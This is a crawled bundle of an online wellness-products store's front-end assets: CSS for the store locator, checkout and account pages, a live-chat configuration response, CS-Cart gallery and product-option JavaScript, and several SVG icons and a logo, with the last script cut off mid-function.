  .store-locator .listings .item .itemInner .title {
    font-weight: 500;
  }
  .store-locator .listings .item .itemInner.active {
    background: #F9F8F7;
    border-color: #F9F8F7;
  }
  .store-locator ::-webkit-scrollbar {
    width: 5px;
    height: 3px;
    border-left: 0;
    background: transparent;
  }
  .store-locator ::-webkit-scrollbar-track {
    background: none;
    background: transparent;
  }
  .store-locator ::-webkit-scrollbar-thumb {
    background: #637A87;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    width: 5px;
    height: 40px;
  }
  .store-locator .marker {
    border: none;
    cursor: pointer;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 2.5em;
    color: rgb(238, 52, 53);
  }
  .store-locator .marker:before {
    content: "\ee69";
  }
  .store-locator .mapboxgl-popup {
    padding-bottom: 50px;
  }
  .store-locator .mapboxgl-popup-close-button {
    display: none;
  }
  .store-locator .mapboxgl-popup-content {
    padding: 0;
    width: 395px;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12);
            box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12);
    -webkit-border-radius: 0px;
            border-radius: 0px;
  }
  .store-locator .mapboxgl-popup-content .popup-content-header {
    padding: 30px 25px 24px;
  }
  .store-locator .mapboxgl-popup-content .popup-content-footer {
    padding: 20px 25px 33px;
  }
  .store-locator .mapboxgl-popup-anchor-top > .mapboxgl-popup-tip {
    border-bottom-color: #ffffff;
  }
  .store-locator .mapboxgl-ctrl-geocoder {
    min-width: 100%;
  }
  
  @media screen and (min-width: 1110px) {
    .checkout-summary .checkout-order-list {
      height: 1020px;
      overflow-y: scroll;
    }
  }
  @media screen and (min-width: 768px) {
    .checkout-summary .checkout-order-list {
      height: 800px;
      overflow-y: scroll;
    }
  }
  
  .radio-container {
    display: block;
    position: relative;
    padding-left: 40px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  @media screen and (max-width: 1110px) {
    .radio-container {
      padding-left: 40px;
    }
  }
  @media screen and (max-width: 640px) {
    .radio-container {
      padding-left: 27px;
    }
  }
  .radio-container input[type=radio] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  .radio-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 17px;
    width: 17px;
    background-color: transparent;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    border: 2px solid #545D78;
    margin-top: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  @media screen and (max-width: 640px) {
    .radio-container .checkmark {
      margin-top: 2px;
    }
  }
  .radio-container .checkmark:after {
    content: "";
    display: none;
    width: 9px;
    height: 9px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #000000;
  }
  .radio-container input:checked ~ .checkmark {
    border: 2px solid #000000 !important;
  }
  .radio-container input:checked ~ .checkmark:after {
    display: block;
  }
  
  .payment-form .radio-container {
    padding-left: 36px;
  }
  @media screen and (max-width: 1110px) {
    .payment-form .radio-container {
      padding-left: 30px;
    }
  }
  @media screen and (max-width: 640px) {
    .payment-form .radio-container {
      padding-left: 27px;
    }
  }
  
  .account {
    overflow: hidden;
    /* Tabs */
    /* custom-tabs */
  }
  .account .tabs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .account ul#tabs-nav {
    background-color: #fff;
    overflow: auto;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 33px;
    padding: 15px 0;
  }
  @media (max-width: 767px) {
    .account ul#tabs-nav {
      display: none;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav {
      border-right: 1px solid rgba(3, 6, 7, 0.15);
      width: 270px;
      gap: 10px;
      padding: 15px 50px 15px 0;
    }
  }
  @media (max-width: 767px) {
    .account.account-page #tabs-nav {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
    }
    .account.account-page .tab-content-wrap {
      display: none;
    }
  }
  .account ul#tabs-nav li {
    width: 100%;
  }
  .account ul#tabs-nav li a {
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    line-height: 1;
    width: 100%;
  }
  @media (max-width: 767px) {
    .account ul#tabs-nav li a {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav li a {
      padding: 14px 15px;
      -webkit-border-radius: 50px;
              border-radius: 50px;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav li:hover a,
    .account ul#tabs-nav li.active a {
      color: #fff;
      background-color: #0C569A;
    }
  }
  .account #tabs-nav li a {
    text-decoration: none;
  }
  .account .tab-content-wrap {
    width: 100%;
  }
  .account .tab-content {
    background-color: #fff;
    display: none;
  }
  @media (max-width: 767px) {
    .account .tab-content {
      height: 100%;
    }
  }
  .account .tab-content.active {
    display: block;
  }
  .account .accountInfo li {
    padding: 30px 0;
    border-bottom: 1px solid rgba(3, 6, 7, 0.15);
  }
  .account .accountInfo li:last-of-type {
    border-bottom: 0px solid rgba(3, 6, 7, 0.15);
  }
  .account .order-details-table {
    width: 100%;
    font-size: 14px;
    line-height: 1.6em;
    letter-spacing: -0.01em;
    table-layout: fixed;
  }
  .account .order-details-table tr td {
    vertical-align: top;
  }
  .account .order-details-table tr td + td {
    width: 60%;
  }
  .account .order-details-table tr td a {
    font-weight: bold;
    text-decoration: underline;
  }
  .account .order-details-products-table {
    font-size: 14px;
    line-height: 1.5em;
    letter-spacing: -0.01em;
  }
  @media (min-width: 1024px) {
    .account .order-details-products-table .product {
      width: 40%;
    }
    .account .order-details-products-table .price {
      width: 15%;
    }
    .account .order-details-products-table .quantity {
      width: 15%;
    }
    .account .order-details-products-table .total {
      width: 30%;
    }
  }
  .account .order-details-products-table .table-totals .totals-details {
    padding: 2.5px 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .account .order-details-products-table .table-totals .totals-details .label {
    width: 70%;
  }
  .account .order-details-products-table .table-totals .totals-details .data {
    width: 30%;
  }
  .account ul#custom-tabs-nav {
    list-style: none;
    overflow: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
  }
  .account ul#custom-tabs-nav li {
    font-weight: 500;
    padding: 12px 10px;
    width: 50%;
    text-align: center;
    /*border: 1px solid #d5d5de;
    border-bottom: none;*/
    cursor: pointer;
    border: 1px solid #000000;
    -webkit-border-radius: 50px;
            border-radius: 50px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    line-height: 1em;
  }
  @media screen and (min-width: 768px) {
    .account ul#custom-tabs-nav li {
      width: auto;
      padding: 12px 28.5px;
    }
  }
  .account ul#custom-tabs-nav li:hover,
  .account ul#custom-tabs-nav li.active {
    background-color: #0C569A;
    border: 1px solid #0C569A;
  }
  .account #custom-tabs-nav li a {
    text-decoration: none;
    color: #000;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
  }
  .account ul#custom-tabs-nav li:hover a,
  .account ul#custom-tabs-nav li.active a {
    color: #ffffff;
  }
  .account .custom-tab-content {
    margin-top: 30px;
  }
  
  .checkbox-container {
    display: block;
    position: relative;
    padding-left: 27px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  @media screen and (max-width: 1110px) {
    .checkbox-container {
      padding-left: 27px;
    }
  }
  @media screen and (max-width: 640px) {
    .checkbox-container {
      padding-left: 27px;
    }
  }
  .checkbox-container input[type=checkbox] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  .checkbox-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 15px;
    width: 15px;
    background-color: transparent;
    -webkit-border-radius: 2px;
            border-radius: 2px;
    border: 1px solid #545D78;
    margin-top: 3px;
  }
  @media screen and (max-width: 640px) {
    .checkbox-container .checkmark {
      margin-top: 2px;
    }
  }
  .checkbox-container .checkmark:after {
    content: "";
    position: absolute;
    display: none;
    left: 4px;
    top: 0;
    width: 5px;
    height: 11px;
    border: solid white;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .checkbox-container input:checked ~ .checkmark {
    background-color: #000000;
  }
  .checkbox-container input:checked ~ .checkmark:after {
    display: block;
  }
  
  .filter-block .expand > span {
    margin-left: 80px;
    font-size: 25px;
  }
  .filter-block .expand:hover {
    color: #0C569A;
  }
  .filter-block input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    pointer-events: all;
    width: 12px;
    height: 12px;
    background-color: #212121;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    cursor: pointer;
  }
  .filter-block input[type=range]::-moz-range-thumb {
    -webkit-appearance: none;
    pointer-events: all;
    width: 12px;
    height: 12px;
    background-color: #212121;
    border-radius: 50%;
    cursor: pointer;
  }
  .filter-block input[type=range] {
    -webkit-appearance: none;
    -moz-appearance: none;
         appearance: none;
    height: 2px;
    width: 180px;
    position: absolute;
    background-color: #212121;
    pointer-events: none;
  }
  .filter-block input[type=number]::-webkit-outer-spin-button,
  .filter-block input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }
  .filter-block input[type=number]:focus-visible {
    outline: none;
  }
  
  .deals-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 28%;
    right: -7%;
    left: -7%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav {
      right: -5px;
      left: -5px;
      top: 30%;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 42px;
    width: 42px;
    margin: 0px;
    font-size: 21px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav > button {
      height: 32.85px;
      width: 32.85px;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button.owl-next, .deals-carousel.owl-theme > .owl-nav > button.owl-prev {
    padding: 10px !important;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav > button.owl-next, .deals-carousel.owl-theme > .owl-nav > button.owl-prev {
      padding: 6px !important;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
  }
  .deals-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  .deals-carousel a:hover span, .deals-carousel a:hover p {
    color: #000000;
  }
  /*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=3302162&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.umeken.com%2Fwellness-products%2Fappliance%2F&channel_type=code&jsonp=__0yzsqx9edh1c
body_size: 260
content:
__0yzsqx9edh1c({"organization_id":"8c08127f-3928-4a08-a0dd-99ee97a77135","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"4796.0.6.471.106.10.8.6.7.5.6.14.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_540fcd807b76d3901c459330c160ff54","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.umeken.com/js/tygh/product_image_gallery.js?ver=1767852007
body_size: 2487
content:
function _typeof(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

(function (_, $) {
  var ITEMS_COUNT_DEFAULT = 5;
  var scroller_type;
  var methods = {
    init: function init() {
      var container = $(this);
      var params = {
        items_count: container.data('caItemsCount') ? container.data('caItemsCount') : ITEMS_COUNT_DEFAULT,
        items_responsive: container.data('caItemsResponsive') ? true : false
      };

      if (container.hasClass('jcarousel-skin') || container.parent().hasClass('jcarousel-skin')) {
        scroller_type = 'jcarousel';
      } else {
        scroller_type = 'owlcarousel';
      }

      if (methods.countElms(container) <= params.items_count) {
        container.removeClass('owl-carousel');
      }

      if (methods.countElms(container) > params.items_count || container.hasClass('jcarousel-skin') && methods.countElms(container) > params.items_count) {
        if (container.data('owl-carousel') || container.data('jcarousel')) {
          return true;
        }

        methods.check(container, params);
      }

      methods.bind(container);
      return true;
    },
    load: function load(container, params) {
      if (scroller_type == 'owlcarousel') {
        container.owlCarousel({
          direction: _.language_direction,
          items: params.items_count,
          singleItem: params.items_count == 1 ? true : false,
          responsive: params.items_responsive,
          pagination: false,
          navigation: true,
          lazyLoad: true,
          navigationText: params.items_count == 1 ? ['<i class="icon-left-circle ty-icon-left-circle"></i>', '<i class="icon-right-circle ty-icon-right-circle"></i>'] : ['<i class="icon-left-open-thin ty-icon-left-open-thin"></i>', '<i class="icon-right-open-thin ty-icon-right-open-thin"></i>'],
          theme: params.items_count == 1 ? 'owl-one-theme' : 'owl-more-theme',
          afterInit: function afterInit(item) {
            $(item).css({
              'visibility': 'visible',
              'position': 'relative'
            });
          }
        });
      } else {
        $('li', container).show();
        container.jcarousel({
          scroll: 1,
          wrap: 'circular',
          animation: 'fast',
          initCallback: $.ceScrollerMethods.init_callback,
          itemFallbackDimension: params.i_width,
          item_width: params.i_width,
          item_height: params.i_height,
          clip_width: params.c_width,
          clip_height: params.i_height,
          buttonNextHTML: '<div><i class="icon-right-open-thin ty-icon-right-open-thin"></i></div>',
          buttonPrevHTML: '<div><i class="icon-left-open-thin ty-icon-left-open-thin"></i></div>',
          buttonNextEvent: 'click',
          buttonPrevEvent: 'click',
          size: methods.countElms(container)
        });
      }
    },
    check: function check(container, params) {
      if (container.data('owl-carousel') || container.data('jcarousel')) {
        return true;
      }

      if (!params.i_width || !params.i_height) {
        var t_elm = false;

        if ($('.cm-gallery-item', container).length) {
          var load = false; // check images are loaded

          $('.cm-gallery-item', container).each(function () {
            var elm = $(this);
            var i_elm = $('img', elm);

            if (i_elm.length) {
              if (elm.outerWidth() >= i_elm.width()) {
                // find first loaded image
                t_elm = elm;
                return false;
              }

              load = true;
            }
          });

          if (!t_elm) {
            if (load) {
              var check_load = function check_load() {
                methods.check(container, params);
              }; // wait until image is loaded


              setTimeout(check_load, 500);
              return false;
            } else {
              t_elm = $('.cm-gallery-item:first', container);
            }
          }
        } else {
          t_elm = $('img:first', container);
        }

        params.i_width = t_elm.outerWidth(true);
        params.i_height = t_elm.outerHeight(true);
        params.c_width = params.i_width * params.items_count;

        if (scroller_type == 'owlcarousel') {
          container.closest('.cm-image-gallery-wrapper').width(params.c_width);
        }

        container.closest('.cm-image-gallery-wrapper').width(params.c_width);
      }

      return methods.load(container, params);
    },
    bind: function bind(container) {
      container.click(function (e) {
        var jelm = $(e.target);
        var pjelm;
        var in_elm; // Check elm clicking

        if (scroller_type == 'owlcarousel') {
          in_elm = jelm.parents('.cm-item-gallery') || jelm.parents('div.cm-thumbnails-mini') ? true : false;
        } else {
          in_elm = jelm.parents('li') || jelm.parents('div.cm-thumbnails-mini') ? true : false;
        }

        if (in_elm && !jelm.is('img')) {
          // Check if the object is image or SWF embed object or parent is SWF-container
          return false;
        }

        if (jelm.hasClass('cm-thumbnails-mini') || (pjelm = jelm.parents('a:first.cm-thumbnails-mini'))) {
          jelm = pjelm && pjelm.length ? pjelm : jelm;
          var c_id = jelm.data('caGalleryLargeId'),
              image_box;

          if (scroller_type == 'owlcarousel') {
            image_box = $('#' + c_id).closest('.cm-preview-wrapper');

            if (!image_box.length) {
              image_box = $('.cm-preview-wrapper:first');
            }
          } else {
            var jc_box = $(this).parents('.jcarousel-skin:first');
            image_box = jc_box.length ? jc_box.parents(':first') : $(this).parents(':first');
          }

          $(image_box).trigger('owl.goTo', $(jelm).data('caImageOrder') || 0);
        }
      });
    },
    countElms: function countElms(container) {
      if (scroller_type == 'owlcarousel') {
        return $('.cm-gallery-item', container).length;
      } else {
        return $('li', container).length;
      }
    }
  };

  $.fn.ceProductImageGallery = function (method) {
    if ($('.jcarousel-skin').length !== 0) {
      if (!$().jcarousel) {
        var gelms = $(this);
        $.getScript('js/lib/jcarousel/jquery.jcarousel.js', function () {
          gelms.ceProductImageGallery();
        });
        return false;
      }
    } else {
      if (!$().owlCarousel) {
        var gelms = $(this);
        $.getScript('js/lib/owlcarousel/owl.carousel.min.js', function () {
          gelms.ceProductImageGallery();
        });
        return false;
      }
    }

    return $(this).each(function (i, elm) {
      // These vars are local for each element
      var errors = {};

      if (methods[method]) {
        return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
      } else if (_typeof(method) === 'object' || !method) {
        return methods.init.apply(this, arguments);
      } else {
        $.error('ty.productimagegallery: method ' + method + ' does not exist');
      }
    });
  };
})(Tygh, Tygh.$);

(function (_, $) {
  $.ceEvent('on', 'ce.commoninit', function (context) {
	  
    $('.cm-preview-wrapper', context).owlCarousel({
      direction: _.language_direction,
      pagination: false,
      singleItem: true,
      addClassActive: true,
      afterInit: function afterInit(item) {
        var thumbnails = $('.cm-thumbnails-mini', item.parents('[data-ca-previewer]')),
            previewers = $('.cm-image-previewer', item.parents('[data-ca-previewer]')),
            previousScreenX = 0,
            newScreenX = 0,
            swipeThreshold = 7;
        previewers.each(function (index, elm) {
          $(elm).data('caImageOrder', index);
        });
        thumbnails.on('click', function () {
          item.trigger('owl.goTo', $(this).data('caImageOrder') ? $(this).data('caImageOrder') : 0);
        });
        item.on('touchstart', function (e) {
          previousScreenX = e.changedTouches[0].screenX;
        });
        item.on('touchmove', function (e) {
          newScreenX = e.changedTouches[0].screenX;

          if (Math.abs(newScreenX - previousScreenX) > swipeThreshold && e.cancelable) {
            e.preventDefault();
          }

          previousScreenX = newScreenX;
        });
        $('.cm-image-previewer.hidden', item).toggleClass('hidden', false);
        $.ceEvent('trigger', 'ce.product_image_gallery.ready');
      },
      afterMove: function afterMove(item) {
        var _parent = item.parent(); // inactive all thumbnails


        $('.cm-thumbnails-mini', _parent).toggleClass('active', false); // active only current thumbnail

        var elmOrderInGallery = $('.active', item).index(); // order of active image in carousel

        $('[data-ca-image-order=' + elmOrderInGallery + ']', _parent).toggleClass('active', true); // move mini-thumbnail-gallery

        $('.owl-carousel.cm-image-gallery', _parent).trigger('owl.goTo', elmOrderInGallery);
        $.ceEvent('trigger', 'ce.product_image_gallery.image_changed');
      }
    });
  });
})(Tygh, Tygh.$);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/catalog/icon-bk-air.svg
body_size: 1482
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 48.22 48.22">
  <defs>
    <style>
      .cls-1 {
        stroke-linecap: round;
        stroke-linejoin: round;
      }

      .cls-1, .cls-2 {
        stroke-width: .93px;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke: #212121;
      }

      .cls-1, .cls-3 {
        fill: none;
      }

      .cls-2 {
        fill: #fff;
        stroke-miterlimit: 10;
      }

      .cls-3 {
        stroke-width: .72px;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g id="Component_1" data-name="Component 1">
      <circle id="Ellipse_1" data-name="Ellipse 1" class="cls-3" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <g>
          <path class="cls-1" d="m11.72,36.55c3.05,3.05,8,3.05,11.06,0,3.05-3.05,3.05-8,0-11.06l-5.53-5.53-5.53,5.53c-3.05,3.05-3.05,8,0,11.06Z"/>
          <path class="cls-2" d="m13.27,28.19c.59-.59,1.54-.59,2.13,0,.59.59.59,1.54,0,2.13-.59.59-1.54.59-2.13,0-.59-.59-.59-1.54,0-2.13Z"/>
        </g>
        <g>
          <path class="cls-1" d="m27.46,22.99c2.51,2.51,6.57,2.51,9.08,0,2.51-2.51,2.51-6.57,0-9.08l-4.54-4.54-4.54,4.54c-2.51,2.51-2.51,6.57,0,9.08Z"/>
          <path class="cls-2" d="m28.99,16.78c.59-.59,1.54-.59,2.13,0,.59.59.59,1.54,0,2.13-.59.59-1.54.59-2.13,0-.59-.59-.59-1.54,0-2.13Z"/>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/back_to_top_icon.svg
body_size: 369
content:
<svg width="60" height="61" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1877_6872)"><circle cx="30" cy="30.676" r="30" fill="#0C569A"/><path d="M30 44.676V16.23m-8 8l8-8 8 8" stroke="#fff" stroke-width="1.5"/></g><defs><clipPath id="clip0_1877_6872"><path fill="#fff" transform="translate(0 .676)" d="M0 0H60V60H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-online.svg
body_size: 1570
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="50" height="50" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50">
  <defs>
    <style>
      .cls-1 {
        stroke-linecap: round;
        stroke-linejoin: round;
      }

      .cls-1, .cls-2, .cls-3 {
        fill: none;
        stroke-width: .72px;
      }

      .cls-1, .cls-3 {
        stroke: #212121;
      }

      .cls-2 {
        stroke: #1a171b;
      }

      .cls-2, .cls-3 {
        stroke-miterlimit: 10;
      }
    </style>
	<clipPath id="clip0_2368_27201">
	<rect width="50" height="50" fill="white"/>
    </clipPath>
  </defs>
  <g id="url(#clip0_2368_27201)">
    <g>
      <circle class="cls-3" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <g>
          <line class="cls-1" x1="11.36" y1="23.73" x2="36.7" y2="23.73"/>
          <line class="cls-1" x1="24.03" y1="11.05" x2="24.03" y2="36.4"/>
          <path class="cls-1" d="m19.73,33.01c.71.79,2.02,2.05,4.29,3.3,4.78-2.36,7.82-7.25,7.82-12.58,0-5.67-3.23-10.54-7.82-12.58-4.59,2.05-7.82,6.91-7.82,12.58,0,2.69.91,5.08.91,5.08"/>
          <path class="cls-1" d="m18.92,35.33s2.34,1.18,5.11,1.07c5.39-.22,12.67-4.83,12.67-12.67,0-7-5.67-12.67-12.67-12.67s-12.67,5.67-12.67,12.67c0,3.3,1.84,6.18,2.18,6.72"/>
        </g>
        <path class="cls-2" d="m20.84,28.3c-.13-.13-.31-.17-.48-.11l-10.08,3.46c-.18.06-.31.23-.31.42,0,.19.1.37.28.44l4.42,1.97,1.97,4.42c.08.17.24.28.42.28,0,0,.01,0,.02,0,.19,0,.36-.13.42-.31l3.46-10.08c.06-.17.01-.35-.11-.48Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/umeken_logo.svg
body_size: 2509
content:
<svg width="193" height="41" viewBox="0 0 193 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1877_6928)">
<path d="M57.7716 36.1321C55.9142 36.1321 54.2042 35.7059 52.6418 34.8536C51.0739 34.0013 49.8392 32.7814 48.9269 31.1993C48.0146 29.6172 47.5557 27.7688 47.5557 25.6646V7.76611H52.1228V25.6646C52.1228 27.0763 52.3741 28.2695 52.8822 29.239C53.3902 30.2138 54.0731 30.9383 54.9254 31.4177C55.7776 31.8972 56.7282 32.1369 57.7716 32.1369C58.8151 32.1369 59.7657 31.8972 60.6179 31.4177C61.4701 30.9383 62.153 30.2138 62.6611 29.239C63.1692 28.2695 63.4205 27.0763 63.4205 25.6646V7.76611H67.9876V25.6646C67.9876 27.7688 67.5287 29.6119 66.6164 31.1993C65.704 32.7868 64.4639 34.0013 62.896 34.8536C61.3336 35.7059 59.6182 36.1321 57.7662 36.1321H57.7716Z" fill="#0C569A"/>
<path d="M74.0244 36.1321V7.76611H78.4659L85.4423 20.3697H85.4914L92.517 7.76611H96.8601V36.1321H91.9816V16.9231H91.8341L85.4423 28.5944L79.0505 16.9231H78.9029V36.1321H74.0244Z" fill="#0C569A"/>
<path d="M103.176 36.1321V7.76611H122.1V11.8199H107.743V19.4002H119.139V23.454H107.743V32.0836H122.532V36.1374H103.176V36.1321Z" fill="#0C569A"/>
<path d="M150.109 36.1321V7.76611H169.034V11.8199H154.677V19.4002H166.073V23.454H154.677V32.0836H169.465V36.1374H150.109V36.1321Z" fill="#0C569A"/>
<path d="M125.531 36.1321V7.76611H130.153V20.9769L140.981 7.76611H146.351L136.141 20.0021L147.324 36.1321H142.041L133.234 23.2462L130.153 26.9751V36.1321H125.531Z" fill="#0C569A"/>
<path d="M172.224 36.1321V7.76611H176.55L188.078 27.3H188.214V7.76611H193V36.1321H188.673L177.146 16.5982H177.009V36.1321H172.224Z" fill="#0C569A"/>
<path d="M44.5084 0.728966C39.3403 10.5838 34.4071 20.0018 29.4685 29.4199C29.097 30.1283 28.6872 30.8209 28.3704 31.5506C24.1693 41.1551 14.6799 41.4694 7.81825 40.0684C6.56174 39.8127 6.47979 39.3067 7.0698 38.2466C13.8113 26.1438 20.5309 14.025 27.2013 1.88491C27.7257 0.926063 28.3704 0.707658 29.3592 0.712985C34.2596 0.73962 39.16 0.723639 44.5084 0.723639V0.728966Z" fill="#0C569A"/>
<path d="M24.4472 0.723472C17.5364 13.3963 10.8714 25.6003 4.1136 37.9854C0.289439 34.1926 -0.4153 29.6967 0.191103 24.8865C0.546204 22.0632 1.54049 19.4423 3.01006 16.9334C5.79623 12.187 8.42944 7.35019 11.0463 2.51332C11.7619 1.18692 12.5978 0.611606 14.2094 0.680857C17.4654 0.824684 20.7378 0.723472 24.4472 0.723472Z" fill="#EE3435"/>
</g>
<defs>
<clipPath id="clip0_1877_6928">
<rect width="193" height="40" fill="white" transform="translate(0 0.675781)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.umeken.com/js/tygh/exceptions.js?ver=1767852007
body_size: 2292
content:
function fn_change_options(objId, id, optionId) {
  var $ = Tygh.$; // Change cart status

  var cart_changed = true;
  var self = $(':input[id*=_' + objId + '_' + optionId + ']').last()[0];
  var formData = [];
  var varNames = [];
  var updateIds = [];
  var cacheQuery = true;
  var defaultValues = {};
  var parents = $('.cm-reload-' + objId);
  $.each(parents, function (id, parentElm) {
    var reloadId = $(parentElm).prop('id');
	
	if(reloadId == null || reloadId == ""){
		return;
	}

    updateIds.push(reloadId);
    defaultValues[reloadId] = {};
    var elms = $(':input:not([type=radio]):not([type=checkbox])', parentElm);
    $.each(elms, function (id, elm) {
      if ($(elm).prop('disabled')) {
        return true;
      }

      if (elm.type !== 'submit' && elm.type !== 'file' && !($(this).hasClass('cm-hint') && elm.value === elm.defaultValue) && elm.name.length !== 0) {
        if (elm.name === 'no_cache' && elm.value) {
          cacheQuery = false;
        }

        formData.push({
          name: elm.name,
          value: elm.value
        });
        varNames.push(elm.name);
      }
    });
    elms = $(':input', parentElm);
    $.each(elms, function (id, elm) {
      var elmId = $(elm).prop('id');

      if (!elmId) {
        return true;
      }

      if ($(elm).is('select')) {
        $('option', elm).each(function () {
          if (this.defaultSelected) {
            defaultValues[reloadId][elmId] = this.value;
          }
        });
      } else if ($(elm).is('input[type=radio], input[type=checkbox]')) {
        defaultValues[reloadId][elmId] = elm.defaultChecked;
      } else if (!$(elm).is('input[type=file]')) {
        defaultValues[reloadId][elmId] = elm.defaultValue;
      }
    });
  });
  var radio = $('input[type=radio]:checked, input[type=checkbox]', parents);
  $.each(radio, function (id, elm) {
    if ($(elm).prop('disabled')) {
      return true;
    }

    var value = elm.value;

    if ($(elm).is('input[type=checkbox]:checked')) {
      if (!$(elm).hasClass('cm-no-change')) {
        value = $(elm).val();
      }
    } else if ($(elm).is('input[type=checkbox]')) {
      if ($.inArray(elm.name, varNames) !== -1) {
        return true;
      }

      if (!$(elm).hasClass('cm-no-change')) {
        value = 'unchecked';
      } else {
        value = '';
      }
    }

    formData.push({
      name: elm.name,
      value: value
    });
  });
